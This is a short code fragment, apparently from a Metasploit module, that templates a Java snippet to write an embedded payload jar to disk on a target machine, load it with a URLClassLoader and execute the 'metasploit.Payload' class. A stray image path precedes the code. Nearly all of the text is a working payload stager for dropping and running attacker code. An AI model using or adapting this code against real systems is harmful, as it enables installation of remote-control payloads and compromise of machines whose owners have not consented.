 import java.io.*;
import java.lang.*;
import java.net.*;
#{to_java_byte_array(payload.encoded_jar.pack)}
File f = new File('#{file_name.gsub(/\\/, "/")}');
FileOutputStream fs = new FileOutputStream(f);
bs = new BufferedOutputStream(fs);
bs.write(buf);
bs.close();
bs = null;
URL u = f.toURI().toURL();
URLClassLoader cl = new URLClassLoader(new java.net.URL[]{u});
Class c = cl.loadClass('metasploit.Payload');
c.main(null);